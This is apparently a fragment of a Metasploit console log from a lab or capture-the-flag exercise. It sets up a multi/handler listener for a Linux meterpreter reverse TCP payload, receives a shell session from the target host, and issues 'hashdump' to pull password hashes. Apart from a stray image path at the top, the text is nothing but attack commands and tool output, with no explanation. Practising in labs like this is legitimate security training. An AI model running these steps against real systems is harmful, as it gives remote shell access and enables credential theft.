 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.8.129.243
LHOST ⇒ 10.8.129.243
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.129.243:4444
[*] Sending stage (1017704 bytes) to 10.10.159.112
[*] Meterpreter session 1 opened (10.8.129.243:4444 → 10.10.159.112:56614) at 2023-09-08 12:11:46 +0100
meterpreter > hashdump